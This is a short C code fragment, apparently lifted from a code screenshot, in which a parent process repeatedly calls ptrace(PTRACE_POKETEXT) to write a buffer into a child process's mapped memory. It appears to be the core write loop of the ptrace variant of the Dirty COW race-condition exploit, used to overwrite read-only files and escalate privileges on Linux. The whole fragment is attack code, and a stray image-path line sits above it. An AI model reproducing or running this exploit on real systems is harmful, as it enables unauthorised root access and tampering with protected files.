 if(pid) {
waitpid(pid, NULL, 0);
int u, o, i, l, c = 0;
l = strlen(completed);
for(u = 0; u < 10000/l; u++) {
for(o = 0; o < l; o += sizeof(long)) {
for(i = 0; i < 10000; i++) {
ptrace(PTRACE_POKETEXT, pid, map + o + offset, *((long*)(completed + o)));
}
}
}
}